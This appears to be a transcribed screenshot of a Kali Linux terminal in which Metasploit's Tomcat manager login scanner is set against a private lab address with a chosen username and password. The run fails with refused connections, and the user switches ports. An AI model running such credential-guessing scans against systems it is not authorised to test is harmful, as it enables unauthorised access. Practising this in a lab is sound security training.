 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: You can use help to view all available commands
/usr/share/metasploit-framework/lib/rex/proto/ldap.rb:13: warning: already initialized constant Net::LDAP::WhoamiOid
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/net-ldap-0.20.0/lib/net/ldap.rb:344: warning: previous definition of WhoamiOid was here
=[ metasploit v6.4.90-dev ]
+ -- --=[ 2,426 exploits - 1,251 auxiliary - 1,462 payloads ]
+ -- --=[ 429 post - 47 encoders - 11 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.222.129
RHOSTS => 192.168.222.129
msf auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8080
RPORT => 8080
msf auxiliary(scanner/http/tomcat_mgr_login) > set HttpUsername vamshi
HttpUsername => vamshi
msf auxiliary(scanner/http/tomcat_mgr_login) > set HttpPassword tomcat
HttpPassword => tomcat
msf auxiliary(scanner/http/tomcat_mgr_login) > set THREADS 5
THREADS => 5
msf auxiliary(scanner/http/tomcat_mgr_login) > run
[-] The connection was refused by the remote host (192.168.222.129:8080).
[-] The connection was refused by the remote host (192.168.222.129:8080).
[-] http://192.168.222.129:8080/manager/html - No response
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf auxiliary(scanner/http/tomcat_mgr_login) >